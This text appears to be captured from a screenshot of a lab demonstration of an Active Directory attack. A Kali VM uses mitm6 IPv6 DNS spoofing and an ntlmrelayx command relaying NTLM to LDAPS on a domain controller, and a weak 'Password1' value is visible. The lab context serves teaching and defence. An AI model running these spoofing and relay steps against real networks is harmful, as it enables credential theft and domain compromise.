 VMware Fusion File Edit View Virtual Machine Window Help 100% Thu 16:48
VIRTUAL MACHINES
Windows Server 2019
Main
Backup
Attack3r
Attack3r
Applications Places Terminal Thu 09:48 1
root@kali: ~
File Edit View Search Terminal Help
Renew reply sent to fe80::192:168:95:153
Sent spoofed reply for fakewpad.noname.local. to fe80::192:168:95:153
Renew reply sent to fe80::192:168:95:153
Sent spoofed reply for fakewpad.noname.local. to fe80::192:168:95:153
Renew reply sent to fe80::192:168:95:153
Sent spoofed reply for fakewpad.NONAME.local. to fe80::192:168:95:153
Sent spoofed reply for fakewpad.noname.local. to fe80::192:168:95:153
Renew reply sent to fe80::192:168:95:153
Sent spoofed reply for fakewpad.noname.local. to fe80::192:168:95:153
Sent spoofed reply for NoNameConRocks-DC.NONAME.local. to fe80::192:168:95:153
Sent spoofed reply for NoNameConRocks-DC.NONAME.local. to fe80::192:168:95:153
Renew reply sent to fe80::192:168:95:153
Sent spoofed reply for fakewpad.noname.local. to fe80::192:168:95:153
Sent spoofed reply for fakewpad.noname.local. to fe80::192:168:95:153
^C
Shutting down packet capture after next packet...
root@kali:~#
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.95.153, attacking target ldaps://192.168.9
5.151
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.95.153, attacking target ldaps://192.168.9
5.151
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.95.153, attacking target ldaps://192.168.9
5.151
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
^Croot@kali:~/impacket/examples# ./ntlmrelayx.py -6 -t ldaps://192.168.95.151 -wh fakewpad.NO
NAME.local -l lootme^C
root@kali:~/impacket/examples#
[OWASP] 0:Recon 1:Responder 2:Mitm6* 3:GetUserSPNs 4:SecretDump- 5:>"kali" 09:48 02-Apr-20
Attack3r
Linux 4.19.0-k
4 Processor Cores
2048 MB Memory
pwdLastSet SID description
1610 Password1
1603
1602